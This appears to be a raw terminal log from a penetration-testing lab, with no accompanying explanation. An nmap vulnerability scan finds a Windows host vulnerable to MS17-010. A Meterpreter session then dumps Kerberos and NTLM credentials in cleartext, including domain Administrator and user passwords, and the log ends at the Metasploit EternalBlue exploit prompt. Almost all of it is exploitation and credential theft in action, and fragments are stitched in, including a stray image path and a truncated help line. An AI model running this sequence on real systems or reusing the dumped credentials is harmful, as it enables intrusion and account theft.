 root@kali:~# nmap --script vuln 192.168.0.58
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-09 23:13 +08
Nmap scan report for 192.168.0.58
Host is up (0.00080s latency).
Not shown: 990 filtered ports
PORT      STATE SERVICE
135/tcp   open  msrpc
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
139/tcp   open  netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp   open  microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
2869/tcp  open  icslap
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
5357/tcp  open  wsdapi
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49152/tcp open  unknown
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49153/tcp open  unknown
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49154/tcp open  unknown
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49155/tcp open  unknown
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49161/tcp open  unknown
|_clamav-exec: ERROR: Script execution failed (use -d to debug)

Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Nmap done: 1 IP address (1 host up) scanned in 112.67 seconds
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
to retrieve wdigest creds.
meterpreter > kerberos
Retrieving kerberos credentials
====================
AuthID Package Domain User Password
---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate CDFGUARDIAN HRMANAGER-PC$ 9-c[XTG>yFs:6Zq7&y^T
0;999 Negotiate CDFGUARDIAN HRMANAGER-PC$ 9-c[XTG>yFs:6Zq7&y^T
0;2010770 Kerberos CDFGUARDIAN Administrator F0rH0n0R!
CDFGUARDIAN Administrator F0rH0n0R!
0;395944 Kerberos CDFGUARDIAN Administrator F0rH0n0R!
0;278397 Kerberos CDFGUARDIAN Administrator F0rH0n0R!
CDFGUARDIAN JoannaLara M@ry!23
0;2451411 NTLM HRMANAGER-PC JoannaLara P@ssw0rd!
HRMANAGER-PC JoannaLara P@ssw0rd!
meterpreter >
meterpreter >
meterpreter >
meterpreter > set background
[-] Unknown command: set.
[*] Backgrounding session 2...
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) >